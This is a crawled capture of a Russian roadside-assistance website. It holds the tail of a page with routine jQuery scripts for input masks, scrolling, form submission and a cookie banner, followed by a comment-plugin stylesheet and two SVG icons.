		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avto-tekhpomosh.ru/assets/snippets/jot/css/jot.css
body_size: 1657
content:
.jot-err {border: 1px solid red; color: red; font-weight: bold; padding: 5px; margin-bottom: 10px;}
.jot-cfm {border: 1px solid green; color: green; font-weight: bold; padding: 5px; margin-bottom: 10px;}
.jot-nav {margin: 10px 0; padding: 0px; text-align: center;}
.jot-list ul {list-style-position: inside; margin-bottom: 10px; padding: 0; text-align: left;}
.jot-subscribe {margin-bottom: 10px;}

/* form */
.jot-form-wrap {clear: both; font: 13px/1.2 Tahoma,Arial,sans-serif; padding: 10px 0; width:410px;}
.jot-reply-title {background: none; border: 0; color: #000; display: block; font: 18px/1.2 Tahoma,Arial,sans-serif; padding:0; margin: 0 0 10px; text-align: left; text-transform: none;}
.jot-info {background: #f5f5f5; border: 1px solid #ccc; border-radius: 3px; font-size:11px; margin-bottom: 12px; padding: 4px; width: 400px;}
.jot-form {margin-bottom: 6px;}
.jot-input-prepend {display: inline-block; *display: inline; *zoom: 1; margin-right: 5px;}
.jot-controls {margin-bottom: 6px;}
.jot-controls textarea,
.jot-controls input {
  background-color: #fff; border: 1px solid #ccc; color: #555; display: inline-block; font-size: 13px; height: 18px; line-height: 18px; margin: 0; padding: 4px; width: 400px;
  border-radius: 3px; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.jot-controls input:-moz-placeholder,
.jot-controls textarea:-moz-placeholder{color: #999;}
.jot-controls textarea {height:auto; overflow: auto; vertical-align: top;}
.jot-input-prepend input {position: relative; vertical-align: middle; width: 165px; border-radius: 0 3px 3px 0;}
.jot-controls textarea:focus,
.jot-controls input[type="text"]:focus {border-color: rgba(82, 168, 236, 0.8); outline: 0; z-index: 2; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);}
.jot-captcha {border: 1px solid #ccc; float: right;}
.jot-input-prepend .jot-add-on {
  background-color: #eee; border: 1px solid #ccc; display: inline-block; font-weight: normal; height: 18px; line-height: 18px; margin: 0 -1px; min-width: 16px; padding: 5px 5px 3px; 
  text-align: center; text-shadow: 0 1px 0 #fff; vertical-align: middle; width: auto; border-radius: 0;
}
.jot-input-prepend .jot-add-on:first-child {border-radius: 3px 0 0 3px;}

/* comment */
.jot-row .jot-comment-entry {border: 1px solid #ddd; border-radius:5px; background-color: #f9f9f9; margin-bottom: 10px; padding:7px;}
.jot-row-alt .jot-comment-entry {background-color: #f5f5f5;}
.jot-row-author .jot-comment-entry {background-color: #FFFFE1;}
.jot-row-me .jot-comment-entry {background-color: #FDF5E6;}
.jot-row-up .jot-comment-entry {border: 1px solid red;}
.jot-row-new .jot-comment-entry {border: 1px solid green;}
.jot-comment {font: 11px/1.2 Tahoma,Arial,sans-serif; margin-bottom: 15px;}
.jot-comment-head {padding: 5px 0;}
.jot-avatar {float: left; margin-right: 5px;}
.jot-subject {font-size: 12px; font-weight: bold; display: block; margin:0 0 5px;}
.jot-name {font-size: 11px; font-weight: bold; display: block;}
.jot-date {color:#666; font-size: 10px; margin-right: 5px;}
.jot-perma {margin-right: 5px;}
.jot-perma a {color: #666; font-size: 10px; text-decoration: none;}
.jot-extra a {color:#666; font-size: 10px; font-weight:normal; text-decoration:none;}
.jot-perma a:hover,
.jot-extra a:hover {color: #f00;}
.jot-message {font-size: 12px; line-height: 1.4;}

/* moderation buttons */
.jot-mod {float: right; text-align: right; margin-top: 3px;}
.jot-btn {
  background-color: #f5f5f5;  *background-color: #e6e6e6; background-image: -ms-linear-gradient(top, #ffffff, #e6e6e6); 
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6)); background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6); 
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6); background-image: linear-gradient(top, #ffffff, #e6e6e6); 
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6); background-repeat: repeat-x; border: 1px solid #cccccc;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  color: #333; cursor: pointer; display: inline-block; font: 12px/16px Tahoma,Arial,sans-serif; margin-bottom: 0; min-width: 14px; padding: 3px 5px; 
  text-align: center; text-decoration: none; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); vertical-align: middle; white-space:nowrap;
  border-radius: 4px;  *border:0; *display: inline; *zoom: 1; *line-height: 18px; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.jot-btn-active,
.jot-btn:active {
  background-color: #e6e6e6; *background-color: #d9d9d9;
  background-image: none; outline: 0; box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.jot-btn-submit {
  background-color: #0074cc; *background-color: #0055cc; background-image: -ms-linear-gradient(top, #0088cc, #0055cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc)); background-image: -webkit-linear-gradient(top, #0088cc, #0055cc);
  background-image: -o-linear-gradient(top, #0088cc, #0055cc); background-image: -moz-linear-gradient(top, #0088cc, #0055cc);
  background-image: linear-gradient(top, #0088cc, #0055cc); background-repeat: repeat-x; border-color: #0055cc #0055cc #003580;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); min-width:auto;
}
.jot-btn:hover {color: #333; background-color: #e6e6e6; *background-color: #d9d9d9; background-position: 0 -15px; text-decoration: none;}
.jot-btn-submit:hover {color: #fff; background-color: #0055cc; *background-color: #004ab3; background-position: 0 -15px; text-decoration: none;}
.jot-btn-pub,
.jot-btn-unpub {width:71px;}
.jot-icon-del,
.jot-icon-pub,
.jot-icon-unpub,
.jot-icon-user,
.jot-icon-mail,
.jot-icon-edit {background-image: url("../img/glyphicons-halflings.png");  background-repeat: no-repeat; display: inline-block;  height: 14px; *margin-right: .3em; line-height: 14px; vertical-align: text-top; width: 14px;}
.jot-icon-del {background-position: -456px 0;}
.jot-icon-pub {background-position: -192px -96px;}
.jot-icon-unpub {background-position: -216px -96px;}
.jot-icon-edit {background-position: 0 -72px;}
.jot-icon-user {background-position: -168px 0;}
.jot-icon-mail {background-position: -72px 0;}

.jot-checkbox {display: inline-block; font-size: 13px; font-weight: normal; line-height: 18px; margin:0; min-height: 18px; padding: 0 0 0 5px; vertical-align: middle;}
.jot-checkbox input {background: transparent; border:0; cursor:pointer; display: inline-block; float: left; font-size: 13px; font-weight: normal; height:auto; line-height: normal; margin: 3px 3px 0 0; *margin-top: 0; padding:0; vertical-align: middle; width: auto;}
.jot-show-all {float:right;}

.jot-rss {float:left;}
.jot-icon-rss {background: url("../img/icon-rss.gif") no-repeat; display: inline-block; height: 14px; *margin-right: .3em; line-height: 14px; vertical-align: text-top; width: 14px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item1.svg
body_size: 1698
content:
<svg width="50" height="44" viewBox="0 0 50 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.5352 0.433014C17.8885 0.757135 12.5932 2.95137 8.36652 6.71827L14.9032 13.255C17.3632 11.207 20.3501 9.96944 23.5352 9.67842V0.433014Z" fill="#6C6C6C"/>
<path d="M12.831 15.3259L6.29433 8.78928C2.52421 13.0148 0.32724 18.3105 0.00106812 23.9585H9.24687C9.53984 20.7729 10.7801 17.7857 12.831 15.3259Z" fill="#6C6C6C"/>
<path d="M40.7531 23.9585H49.9989C49.6728 18.3105 47.4759 13.0148 43.7057 8.78928L37.169 15.3259C39.2199 17.7856 40.4602 20.7729 40.7531 23.9585Z" fill="#6C6C6C"/>
<path d="M40.7511 26.8882C40.5457 29.1443 39.9019 31.0262 39.1403 32.5356C39.8832 33.6813 40.5025 34.6494 40.9117 35.2924C42.026 37.0436 41.7793 39.2914 40.3117 40.7591C39.9554 41.1154 39.5483 41.4025 39.1072 41.6147L40.6296 43.1372C40.9161 43.4237 41.2917 43.567 41.6672 43.567C42.0428 43.567 42.4183 43.4237 42.7047 43.1372C47.0918 38.7506 49.6499 33.0265 50 26.8882H40.7511Z" fill="#6C6C6C"/>
<path d="M9.24902 26.8882H0C0.350098 33.0265 2.9082 38.7506 7.29522 43.1373C7.58174 43.4238 7.95723 43.5671 8.33272 43.5671C8.7082 43.5671 9.08379 43.4237 9.37031 43.1373L13.8148 38.6925C14.3878 38.1194 14.3878 37.1903 13.8148 36.6173C12.655 35.4574 9.7334 32.2102 9.24902 26.8882Z" fill="#6C6C6C"/>
<path d="M41.6335 6.71827C37.4068 2.95128 32.1115 0.757135 26.4648 0.433014V9.67842C29.6498 9.96944 32.6368 11.207 35.0968 13.255L41.6335 6.71827Z" fill="#6C6C6C"/>
<path d="M28.2549 22.1931C26.4603 20.3985 23.5401 20.3985 21.7455 22.1931C19.9509 23.9877 19.9509 26.9078 21.7455 28.7025C24.0127 30.9697 35.1548 38.0839 36.4179 38.8876C36.9971 39.2563 37.7546 39.1731 38.2401 38.6876C38.7256 38.2022 38.8088 37.4447 38.4401 36.8654C37.6363 35.6024 30.5221 24.4602 28.2549 22.1931Z" fill="#6C6C6C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item2.svg
body_size: 1507
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.875 15.3401V12.272H3.125C1.40313 12.272 0 13.6496 0 15.3401V21.4765H22.5344C22.1 19.6018 21.875 17.583 21.875 15.3401Z" fill="#6C6C6C"/>
<path d="M49.8719 27.6129C47.7406 30.8375 44.4906 33.5805 39.8344 36.2068C39.1187 36.6088 38.3125 36.8174 37.5 36.8174C36.6875 36.8174 35.8812 36.6088 35.175 36.213C30.5187 33.5805 27.2688 30.8345 25.1344 27.6129H0V42.9538C0 44.6474 1.40313 46.022 3.125 46.022H46.875C48.6 46.022 50 44.6474 50 42.9538V27.6129H49.8719ZM14.0625 36.8174H7.8125C6.95 36.8174 6.25 36.1301 6.25 35.2833C6.25 34.4365 6.95 33.7492 7.8125 33.7492H14.0625C14.925 33.7492 15.625 34.4365 15.625 35.2833C15.625 36.1301 14.925 36.8174 14.0625 36.8174Z" fill="#6C6C6C"/>
<path d="M49.0531 7.79548L38.1156 3.19321C37.7187 3.02753 37.2781 3.02753 36.8813 3.19321L25.9438 7.79548C25.3719 8.0348 25 8.59014 25 9.20378V15.3401C25 23.7807 28.1781 28.7143 36.7219 33.5467C36.9625 33.6817 37.2312 33.7492 37.5 33.7492C37.7688 33.7492 38.0375 33.6817 38.2781 33.5467C46.8219 28.7266 50 23.793 50 15.3401V9.20378C50 8.59014 49.6281 8.0348 49.0531 7.79548ZM43.4094 14.7664L37.1594 22.4368C36.8594 22.7989 36.4094 23.0106 35.9375 23.0106C35.9156 23.0106 35.8906 23.0106 35.8719 23.0106C35.375 22.9891 34.9156 22.7375 34.6375 22.3295L31.5125 17.7272C31.0344 17.0215 31.2281 16.0704 31.9469 15.6009C32.6594 15.1346 33.6313 15.3187 34.1125 16.0274L36.0531 18.8839L40.9656 12.8518C41.5063 12.1922 42.4906 12.0879 43.1625 12.6125C43.8375 13.1372 43.9437 14.1037 43.4094 14.7664Z" fill="#6C6C6C"/>
</svg>
